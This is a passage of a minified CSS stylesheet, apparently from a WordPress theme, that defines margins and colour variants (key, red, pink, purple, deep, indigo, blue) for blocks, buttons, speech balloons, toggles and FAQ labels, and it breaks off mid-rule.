.tomarebalink-box,.body .product-item-box,.body .speech-wrap,.body .wp-block-categories,.body .wp-block-archives,.body .wp-block-archives-dropdown,.body .wp-block-calendar,.body .ad-area,.body .wp-block-gallery,.body .wp-block-audio,.body .wp-block-cover,.body .wp-block-file,.body .wp-block-media-text,.body .wp-block-video,.body .wp-block-buttons,.body .wp-block-columns,.body .wp-block-separator,.body .components-placeholder,.body .wp-block-search,.body .wp-block-social-links,.body .timeline-box,.body .blogcard-type,.body .btn-wrap,.body .btn-wrap a,.body .block-box,.body .wp-block-embed,.body .wp-block-group,.body .wp-block-table,.body .scrollable-table,.body .wp-block-separator,.body .wp-block,.body .video-container,.comment-area,.related-entries,.pager-post-navi,.comment-respond{margin-bottom:1.4em}.is-root-container>*{margin-bottom:1.4em!important}.article h2,.article h3,.article h4,.article h5,.article h6{margin-bottom:1.26em}@media screen and (max-width:480px){.body,.menu-content{font-size:16px}}@media screen and (max-width:781px){.wp-block-column{margin-bottom:1.4em}}@media screen and (max-width:834px){.container .column-wrap{gap:1.4em}}.article .micro-top{margin-bottom:.28em}.article .micro-bottom{margin-top:-1.26em}.article .micro-balloon{margin-bottom:.7em}.article .micro-bottom.micro-balloon{margin-top:-.98em}.blank-box.bb-key-color{border-color:#23b2ad}.iic-key-color li::before{color:#23b2ad}.blank-box.bb-tab.bb-key-color::before{background-color:#23b2ad}.tb-key-color .toggle-button{border:1px solid #23b2ad;background:#23b2ad;color:#fff}.tb-key-color .toggle-button::before{color:#ccc}.tb-key-color .toggle-checkbox:checked~.toggle-content{border-color:#23b2ad}.cb-key-color.caption-box{border-color:#23b2ad}.cb-key-color .caption-box-label{background-color:#23b2ad;color:#fff}.tcb-key-color .tab-caption-box-label{background-color:#23b2ad;color:#fff}.tcb-key-color .tab-caption-box-content{border-color:#23b2ad}.lb-key-color .label-box-content{border-color:#23b2ad}.mc-key-color{background-color:#23b2ad;color:#fff;border:none}.mc-key-color.micro-bottom::after{border-bottom-color:#23b2ad;border-top-color:transparent}.mc-key-color::before{border-top-color:transparent;border-bottom-color:transparent}.mc-key-color::after{border-top-color:#23b2ad}.btn-key-color,.btn-wrap.btn-wrap-key-color>a{background-color:#23b2ad}.has-text-color.has-key-color-color{color:#23b2ad}.has-background.has-key-color-background-color{background-color:#23b2ad}.body.article,body#tinymce.wp-editor{background-color:#fff}.body.article,.editor-post-title__block .editor-post-title__input,body#tinymce.wp-editor{color:#333}html .body .has-key-color-background-color{background-color:#23b2ad}html .body .has-key-color-color{color:#23b2ad}html .body .has-key-color-border-color{border-color:#23b2ad}html .body .btn-wrap.has-key-color-background-color>a{background-color:#23b2ad}html .body .btn-wrap.has-key-color-color>a{color:#23b2ad}html .body .btn-wrap.has-key-color-border-color>a{border-color:#23b2ad}html .body .bb-tab.has-key-color-border-color .bb-label{background-color:#23b2ad}html .body .toggle-wrap.has-key-color-border-color:not(.not-nested-style) .toggle-button{background-color:#23b2ad}html .body .toggle-wrap.has-key-color-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-key-color-border-color:not(.not-nested-style) .toggle-content{border-color:#23b2ad}html .body .toggle-wrap.has-key-color-background-color:not(.not-nested-style) .toggle-content{background-color:#23b2ad}html .body .toggle-wrap.has-key-color-color:not(.not-nested-style) .toggle-content{color:#23b2ad}html .body .iconlist-box.has-key-color-icon-color li::before{color:#23b2ad}.micro-text.has-key-color-color{color:#23b2ad}html .body .micro-balloon.has-key-color-color{color:#23b2ad}html .body .micro-balloon.has-key-color-background-color{background-color:#23b2ad;border-color:transparent}html .body .micro-balloon.has-key-color-background-color.micro-bottom::after{border-bottom-color:#23b2ad;border-top-color:transparent}html .body .micro-balloon.has-key-color-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-key-color-background-color::after{border-top-color:#23b2ad}html .body .micro-balloon.has-border-color.has-key-color-border-color{border-color:#23b2ad}html .body .micro-balloon.micro-top.has-key-color-border-color::before{border-top-color:#23b2ad}html .body .micro-balloon.micro-bottom.has-key-color-border-color::before{border-bottom-color:#23b2ad}html .body .caption-box.has-key-color-border-color:not(.not-nested-style) .box-label{background-color:#23b2ad}html .body .tab-caption-box.has-key-color-border-color:not(.not-nested-style) .box-label{background-color:#23b2ad}html .body .tab-caption-box.has-key-color-border-color:not(.not-nested-style) .box-content{border-color:#23b2ad}html .body .tab-caption-box.has-key-color-background-color:not(.not-nested-style) .box-content{background-color:#23b2ad}html .body .tab-caption-box.has-key-color-color:not(.not-nested-style) .box-content{color:#23b2ad}html .body .label-box.has-key-color-border-color:not(.not-nested-style) .box-content{border-color:#23b2ad}html .body .label-box.has-key-color-background-color:not(.not-nested-style) .box-content{background-color:#23b2ad}html .body .label-box.has-key-color-color:not(.not-nested-style) .box-content{color:#23b2ad}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-key-color-background-color{background-color:#23b2ad}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-key-color-color{color:#23b2ad}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-key-color-border-color{border-color:#23b2ad}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-key-color-border-color::before{border-right-color:#23b2ad}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-key-color-border-color::before{border-left-color:#23b2ad}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-key-color-background-color::after{border-right-color:#23b2ad}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-key-color-background-color::after{border-left-color:#23b2ad}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-key-color-background-color{background-color:#23b2ad}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-key-color-border-color{border-color:#23b2ad}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-key-color-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-key-color-border-color::after{border-color:#23b2ad}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-key-color-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-key-color-background-color::after{background-color:#23b2ad}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-key-color-border-color::before{border-color:#23b2ad}html .body .timeline-box.has-key-color-point-color:not(.not-nested-style) .timeline-item::before{background-color:#23b2ad}.has-key-color-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#23b2ad}html .body .has-key-color-question-color:not(.not-nested-style) .faq-question-label{color:#23b2ad}html .body .has-key-color-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#23b2ad}html .body .has-key-color-answer-color:not(.not-nested-style) .faq-answer-label{color:#23b2ad}html .body .is-style-square.has-key-color-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#23b2ad}html .body .is-style-square.has-key-color-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#23b2ad}html .body .has-red-background-color{background-color:#e60033}html .body .has-red-color{color:#e60033}html .body .has-red-border-color{border-color:#e60033}html .body .btn-wrap.has-red-background-color>a{background-color:#e60033}html .body .btn-wrap.has-red-color>a{color:#e60033}html .body .btn-wrap.has-red-border-color>a{border-color:#e60033}html .body .bb-tab.has-red-border-color .bb-label{background-color:#e60033}html .body .toggle-wrap.has-red-border-color:not(.not-nested-style) .toggle-button{background-color:#e60033}html .body .toggle-wrap.has-red-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-red-border-color:not(.not-nested-style) .toggle-content{border-color:#e60033}html .body .toggle-wrap.has-red-background-color:not(.not-nested-style) .toggle-content{background-color:#e60033}html .body .toggle-wrap.has-red-color:not(.not-nested-style) .toggle-content{color:#e60033}html .body .iconlist-box.has-red-icon-color li::before{color:#e60033}.micro-text.has-red-color{color:#e60033}html .body .micro-balloon.has-red-color{color:#e60033}html .body .micro-balloon.has-red-background-color{background-color:#e60033;border-color:transparent}html .body .micro-balloon.has-red-background-color.micro-bottom::after{border-bottom-color:#e60033;border-top-color:transparent}html .body .micro-balloon.has-red-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-red-background-color::after{border-top-color:#e60033}html .body .micro-balloon.has-border-color.has-red-border-color{border-color:#e60033}html .body .micro-balloon.micro-top.has-red-border-color::before{border-top-color:#e60033}html .body .micro-balloon.micro-bottom.has-red-border-color::before{border-bottom-color:#e60033}html .body .caption-box.has-red-border-color:not(.not-nested-style) .box-label{background-color:#e60033}html .body .tab-caption-box.has-red-border-color:not(.not-nested-style) .box-label{background-color:#e60033}html .body .tab-caption-box.has-red-border-color:not(.not-nested-style) .box-content{border-color:#e60033}html .body .tab-caption-box.has-red-background-color:not(.not-nested-style) .box-content{background-color:#e60033}html .body .tab-caption-box.has-red-color:not(.not-nested-style) .box-content{color:#e60033}html .body .label-box.has-red-border-color:not(.not-nested-style) .box-content{border-color:#e60033}html .body .label-box.has-red-background-color:not(.not-nested-style) .box-content{background-color:#e60033}html .body .label-box.has-red-color:not(.not-nested-style) .box-content{color:#e60033}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-red-background-color{background-color:#e60033}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-red-color{color:#e60033}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-red-border-color{border-color:#e60033}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-red-border-color::before{border-right-color:#e60033}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-red-border-color::before{border-left-color:#e60033}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-red-background-color::after{border-right-color:#e60033}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-red-background-color::after{border-left-color:#e60033}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-red-background-color{background-color:#e60033}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-red-border-color{border-color:#e60033}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-red-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-red-border-color::after{border-color:#e60033}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-red-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-red-background-color::after{background-color:#e60033}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-red-border-color::before{border-color:#e60033}html .body .timeline-box.has-red-point-color:not(.not-nested-style) .timeline-item::before{background-color:#e60033}.has-red-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#e60033}html .body .has-red-question-color:not(.not-nested-style) .faq-question-label{color:#e60033}html .body .has-red-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#e60033}html .body .has-red-answer-color:not(.not-nested-style) .faq-answer-label{color:#e60033}html .body .is-style-square.has-red-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#e60033}html .body .is-style-square.has-red-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#e60033}html .body .has-pink-background-color{background-color:#e95295}html .body .has-pink-color{color:#e95295}html .body .has-pink-border-color{border-color:#e95295}html .body .btn-wrap.has-pink-background-color>a{background-color:#e95295}html .body .btn-wrap.has-pink-color>a{color:#e95295}html .body .btn-wrap.has-pink-border-color>a{border-color:#e95295}html .body .bb-tab.has-pink-border-color .bb-label{background-color:#e95295}html .body .toggle-wrap.has-pink-border-color:not(.not-nested-style) .toggle-button{background-color:#e95295}html .body .toggle-wrap.has-pink-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-pink-border-color:not(.not-nested-style) .toggle-content{border-color:#e95295}html .body .toggle-wrap.has-pink-background-color:not(.not-nested-style) .toggle-content{background-color:#e95295}html .body .toggle-wrap.has-pink-color:not(.not-nested-style) .toggle-content{color:#e95295}html .body .iconlist-box.has-pink-icon-color li::before{color:#e95295}.micro-text.has-pink-color{color:#e95295}html .body .micro-balloon.has-pink-color{color:#e95295}html .body .micro-balloon.has-pink-background-color{background-color:#e95295;border-color:transparent}html .body .micro-balloon.has-pink-background-color.micro-bottom::after{border-bottom-color:#e95295;border-top-color:transparent}html .body .micro-balloon.has-pink-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-pink-background-color::after{border-top-color:#e95295}html .body .micro-balloon.has-border-color.has-pink-border-color{border-color:#e95295}html .body .micro-balloon.micro-top.has-pink-border-color::before{border-top-color:#e95295}html .body .micro-balloon.micro-bottom.has-pink-border-color::before{border-bottom-color:#e95295}html .body .caption-box.has-pink-border-color:not(.not-nested-style) .box-label{background-color:#e95295}html .body .tab-caption-box.has-pink-border-color:not(.not-nested-style) .box-label{background-color:#e95295}html .body .tab-caption-box.has-pink-border-color:not(.not-nested-style) .box-content{border-color:#e95295}html .body .tab-caption-box.has-pink-background-color:not(.not-nested-style) .box-content{background-color:#e95295}html .body .tab-caption-box.has-pink-color:not(.not-nested-style) .box-content{color:#e95295}html .body .label-box.has-pink-border-color:not(.not-nested-style) .box-content{border-color:#e95295}html .body .label-box.has-pink-background-color:not(.not-nested-style) .box-content{background-color:#e95295}html .body .label-box.has-pink-color:not(.not-nested-style) .box-content{color:#e95295}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-pink-background-color{background-color:#e95295}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-pink-color{color:#e95295}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-pink-border-color{border-color:#e95295}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-pink-border-color::before{border-right-color:#e95295}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-pink-border-color::before{border-left-color:#e95295}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-pink-background-color::after{border-right-color:#e95295}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-pink-background-color::after{border-left-color:#e95295}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-pink-background-color{background-color:#e95295}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-pink-border-color{border-color:#e95295}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pink-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pink-border-color::after{border-color:#e95295}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pink-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pink-background-color::after{background-color:#e95295}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pink-border-color::before{border-color:#e95295}html .body .timeline-box.has-pink-point-color:not(.not-nested-style) .timeline-item::before{background-color:#e95295}.has-pink-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#e95295}html .body .has-pink-question-color:not(.not-nested-style) .faq-question-label{color:#e95295}html .body .has-pink-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#e95295}html .body .has-pink-answer-color:not(.not-nested-style) .faq-answer-label{color:#e95295}html .body .is-style-square.has-pink-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#e95295}html .body .is-style-square.has-pink-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#e95295}html .body .has-purple-background-color{background-color:#884898}html .body .has-purple-color{color:#884898}html .body .has-purple-border-color{border-color:#884898}html .body .btn-wrap.has-purple-background-color>a{background-color:#884898}html .body .btn-wrap.has-purple-color>a{color:#884898}html .body .btn-wrap.has-purple-border-color>a{border-color:#884898}html .body .bb-tab.has-purple-border-color .bb-label{background-color:#884898}html .body .toggle-wrap.has-purple-border-color:not(.not-nested-style) .toggle-button{background-color:#884898}html .body .toggle-wrap.has-purple-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-purple-border-color:not(.not-nested-style) .toggle-content{border-color:#884898}html .body .toggle-wrap.has-purple-background-color:not(.not-nested-style) .toggle-content{background-color:#884898}html .body .toggle-wrap.has-purple-color:not(.not-nested-style) .toggle-content{color:#884898}html .body .iconlist-box.has-purple-icon-color li::before{color:#884898}.micro-text.has-purple-color{color:#884898}html .body .micro-balloon.has-purple-color{color:#884898}html .body .micro-balloon.has-purple-background-color{background-color:#884898;border-color:transparent}html .body .micro-balloon.has-purple-background-color.micro-bottom::after{border-bottom-color:#884898;border-top-color:transparent}html .body .micro-balloon.has-purple-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-purple-background-color::after{border-top-color:#884898}html .body .micro-balloon.has-border-color.has-purple-border-color{border-color:#884898}html .body .micro-balloon.micro-top.has-purple-border-color::before{border-top-color:#884898}html .body .micro-balloon.micro-bottom.has-purple-border-color::before{border-bottom-color:#884898}html .body .caption-box.has-purple-border-color:not(.not-nested-style) .box-label{background-color:#884898}html .body .tab-caption-box.has-purple-border-color:not(.not-nested-style) .box-label{background-color:#884898}html .body .tab-caption-box.has-purple-border-color:not(.not-nested-style) .box-content{border-color:#884898}html .body .tab-caption-box.has-purple-background-color:not(.not-nested-style) .box-content{background-color:#884898}html .body .tab-caption-box.has-purple-color:not(.not-nested-style) .box-content{color:#884898}html .body .label-box.has-purple-border-color:not(.not-nested-style) .box-content{border-color:#884898}html .body .label-box.has-purple-background-color:not(.not-nested-style) .box-content{background-color:#884898}html .body .label-box.has-purple-color:not(.not-nested-style) .box-content{color:#884898}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-purple-background-color{background-color:#884898}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-purple-color{color:#884898}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-purple-border-color{border-color:#884898}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-purple-border-color::before{border-right-color:#884898}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-purple-border-color::before{border-left-color:#884898}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-purple-background-color::after{border-right-color:#884898}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-purple-background-color::after{border-left-color:#884898}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-purple-background-color{background-color:#884898}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-purple-border-color{border-color:#884898}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-purple-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-purple-border-color::after{border-color:#884898}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-purple-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-purple-background-color::after{background-color:#884898}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-purple-border-color::before{border-color:#884898}html .body .timeline-box.has-purple-point-color:not(.not-nested-style) .timeline-item::before{background-color:#884898}.has-purple-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#884898}html .body .has-purple-question-color:not(.not-nested-style) .faq-question-label{color:#884898}html .body .has-purple-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#884898}html .body .has-purple-answer-color:not(.not-nested-style) .faq-answer-label{color:#884898}html .body .is-style-square.has-purple-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#884898}html .body .is-style-square.has-purple-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#884898}html .body .has-deep-background-color{background-color:#55295b}html .body .has-deep-color{color:#55295b}html .body .has-deep-border-color{border-color:#55295b}html .body .btn-wrap.has-deep-background-color>a{background-color:#55295b}html .body .btn-wrap.has-deep-color>a{color:#55295b}html .body .btn-wrap.has-deep-border-color>a{border-color:#55295b}html .body .bb-tab.has-deep-border-color .bb-label{background-color:#55295b}html .body .toggle-wrap.has-deep-border-color:not(.not-nested-style) .toggle-button{background-color:#55295b}html .body .toggle-wrap.has-deep-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-deep-border-color:not(.not-nested-style) .toggle-content{border-color:#55295b}html .body .toggle-wrap.has-deep-background-color:not(.not-nested-style) .toggle-content{background-color:#55295b}html .body .toggle-wrap.has-deep-color:not(.not-nested-style) .toggle-content{color:#55295b}html .body .iconlist-box.has-deep-icon-color li::before{color:#55295b}.micro-text.has-deep-color{color:#55295b}html .body .micro-balloon.has-deep-color{color:#55295b}html .body .micro-balloon.has-deep-background-color{background-color:#55295b;border-color:transparent}html .body .micro-balloon.has-deep-background-color.micro-bottom::after{border-bottom-color:#55295b;border-top-color:transparent}html .body .micro-balloon.has-deep-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-deep-background-color::after{border-top-color:#55295b}html .body .micro-balloon.has-border-color.has-deep-border-color{border-color:#55295b}html .body .micro-balloon.micro-top.has-deep-border-color::before{border-top-color:#55295b}html .body .micro-balloon.micro-bottom.has-deep-border-color::before{border-bottom-color:#55295b}html .body .caption-box.has-deep-border-color:not(.not-nested-style) .box-label{background-color:#55295b}html .body .tab-caption-box.has-deep-border-color:not(.not-nested-style) .box-label{background-color:#55295b}html .body .tab-caption-box.has-deep-border-color:not(.not-nested-style) .box-content{border-color:#55295b}html .body .tab-caption-box.has-deep-background-color:not(.not-nested-style) .box-content{background-color:#55295b}html .body .tab-caption-box.has-deep-color:not(.not-nested-style) .box-content{color:#55295b}html .body .label-box.has-deep-border-color:not(.not-nested-style) .box-content{border-color:#55295b}html .body .label-box.has-deep-background-color:not(.not-nested-style) .box-content{background-color:#55295b}html .body .label-box.has-deep-color:not(.not-nested-style) .box-content{color:#55295b}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-deep-background-color{background-color:#55295b}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-deep-color{color:#55295b}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-deep-border-color{border-color:#55295b}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-deep-border-color::before{border-right-color:#55295b}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-border-color::before{border-left-color:#55295b}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-deep-background-color::after{border-right-color:#55295b}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-background-color::after{border-left-color:#55295b}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-background-color{background-color:#55295b}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-border-color{border-color:#55295b}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-border-color::after{border-color:#55295b}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-background-color::after{background-color:#55295b}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-border-color::before{border-color:#55295b}html .body .timeline-box.has-deep-point-color:not(.not-nested-style) .timeline-item::before{background-color:#55295b}.has-deep-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#55295b}html .body .has-deep-question-color:not(.not-nested-style) .faq-question-label{color:#55295b}html .body .has-deep-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#55295b}html .body .has-deep-answer-color:not(.not-nested-style) .faq-answer-label{color:#55295b}html .body .is-style-square.has-deep-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#55295b}html .body .is-style-square.has-deep-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#55295b}html .body .has-indigo-background-color{background-color:#1e50a2}html .body .has-indigo-color{color:#1e50a2}html .body .has-indigo-border-color{border-color:#1e50a2}html .body .btn-wrap.has-indigo-background-color>a{background-color:#1e50a2}html .body .btn-wrap.has-indigo-color>a{color:#1e50a2}html .body .btn-wrap.has-indigo-border-color>a{border-color:#1e50a2}html .body .bb-tab.has-indigo-border-color .bb-label{background-color:#1e50a2}html .body .toggle-wrap.has-indigo-border-color:not(.not-nested-style) .toggle-button{background-color:#1e50a2}html .body .toggle-wrap.has-indigo-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-indigo-border-color:not(.not-nested-style) .toggle-content{border-color:#1e50a2}html .body .toggle-wrap.has-indigo-background-color:not(.not-nested-style) .toggle-content{background-color:#1e50a2}html .body .toggle-wrap.has-indigo-color:not(.not-nested-style) .toggle-content{color:#1e50a2}html .body .iconlist-box.has-indigo-icon-color li::before{color:#1e50a2}.micro-text.has-indigo-color{color:#1e50a2}html .body .micro-balloon.has-indigo-color{color:#1e50a2}html .body .micro-balloon.has-indigo-background-color{background-color:#1e50a2;border-color:transparent}html .body .micro-balloon.has-indigo-background-color.micro-bottom::after{border-bottom-color:#1e50a2;border-top-color:transparent}html .body .micro-balloon.has-indigo-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-indigo-background-color::after{border-top-color:#1e50a2}html .body .micro-balloon.has-border-color.has-indigo-border-color{border-color:#1e50a2}html .body .micro-balloon.micro-top.has-indigo-border-color::before{border-top-color:#1e50a2}html .body .micro-balloon.micro-bottom.has-indigo-border-color::before{border-bottom-color:#1e50a2}html .body .caption-box.has-indigo-border-color:not(.not-nested-style) .box-label{background-color:#1e50a2}html .body .tab-caption-box.has-indigo-border-color:not(.not-nested-style) .box-label{background-color:#1e50a2}html .body .tab-caption-box.has-indigo-border-color:not(.not-nested-style) .box-content{border-color:#1e50a2}html .body .tab-caption-box.has-indigo-background-color:not(.not-nested-style) .box-content{background-color:#1e50a2}html .body .tab-caption-box.has-indigo-color:not(.not-nested-style) .box-content{color:#1e50a2}html .body .label-box.has-indigo-border-color:not(.not-nested-style) .box-content{border-color:#1e50a2}html .body .label-box.has-indigo-background-color:not(.not-nested-style) .box-content{background-color:#1e50a2}html .body .label-box.has-indigo-color:not(.not-nested-style) .box-content{color:#1e50a2}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-indigo-background-color{background-color:#1e50a2}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-indigo-color{color:#1e50a2}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-indigo-border-color{border-color:#1e50a2}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-indigo-border-color::before{border-right-color:#1e50a2}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-indigo-border-color::before{border-left-color:#1e50a2}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-indigo-background-color::after{border-right-color:#1e50a2}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-indigo-background-color::after{border-left-color:#1e50a2}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-indigo-background-color{background-color:#1e50a2}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-indigo-border-color{border-color:#1e50a2}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-indigo-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-indigo-border-color::after{border-color:#1e50a2}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-indigo-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-indigo-background-color::after{background-color:#1e50a2}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-indigo-border-color::before{border-color:#1e50a2}html .body .timeline-box.has-indigo-point-color:not(.not-nested-style) .timeline-item::before{background-color:#1e50a2}.has-indigo-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#1e50a2}html .body .has-indigo-question-color:not(.not-nested-style) .faq-question-label{color:#1e50a2}html .body .has-indigo-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#1e50a2}html .body .has-indigo-answer-color:not(.not-nested-style) .faq-answer-label{color:#1e50a2}html .body .is-style-square.has-indigo-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#1e50a2}html .body .is-style-square.has-indigo-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#1e50a2}html .body .has-blue-background-color{background-color:#0095d9}html .body .has-blue-color{color:#0095d9}html .body .has-blue-border-color{border-color:#0095d9}html .body .btn-wrap.has-blue-background-color>a{background-color:#0095d9}html .body .btn-wrap.has-blue-color>a{color:#0095d9}html .body .btn-wrap.has-blue-border-color>a{border-color:#0095d9}html .body .bb-tab.has-blue-border-color .bb-label{background-color:#0095d9}html .body .toggle-wrap.has-blue-border-color:not(.not-nested-style) .toggle-button{background-color:#0095d9}html .body .toggle-wrap.has-blue-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-blue-border-color:not(.not-nested-style) .toggle-content{border-color:#0095d9}html .body .toggle-wrap.has-blue-background-color:not(.not-nested-style) .toggle-content{background-color:#0095d9}html .body .toggle-wrap.has-blue-color:not(.not-nested-style) .toggle-content{color:#0095d9}html .body .iconlist-box.has-blue-icon-color li::before{color:#0095d9}.micro-text.has-blue-color{color:#0095d9}html .body .micro-balloon.has-blue-color{color:#0095d9}html .body .micro-balloon.has-blue-background-color{background-color:#0095d9;border-color:transparent}html .body .micro-balloon.has-blue-background-color.micro-bottom::after{border-bottom-color:#0095d9;border-top-color:transparent}html .body 